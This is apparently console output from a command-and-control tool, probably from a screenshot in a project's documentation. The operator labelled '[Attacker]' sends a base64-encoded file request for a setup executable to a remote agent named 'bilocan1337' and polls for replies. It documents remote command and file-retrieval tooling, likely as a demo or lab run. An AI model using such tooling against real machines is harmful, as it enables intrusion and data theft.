 Enter system command or file request (prefix file: to request file): file:/home/red/Desktop/systeminformer-3.2.25011
-release-setup.exe
Sent "MGFiOGMxOTU6ZmlsZTovaG9tZS9yZWQvRGVza3RvcC9zeXN0ZW1pbmZvcm1lci0zLjIuMjUwMTEtcmVsZWFzZS1zZXR1cC5leGU=" to biloc
an1337
[Attacker] Sent command with ID: 0ab8c195
Begin retrieving messages:
[1741869386992] bilocan1337: OK
[Attacker] Received expected response: OK
Begin retrieving messages:
No data received in 5 seconds. Timing out.
Begin retrieving messages:
No data received in 5 seconds. Timing out.
Begin retrieving messages:
No data received in 5 seconds. Timing out.
Begin retrieving messages:
No data received in 5 seconds. Timing out.
Begin retrieving messages: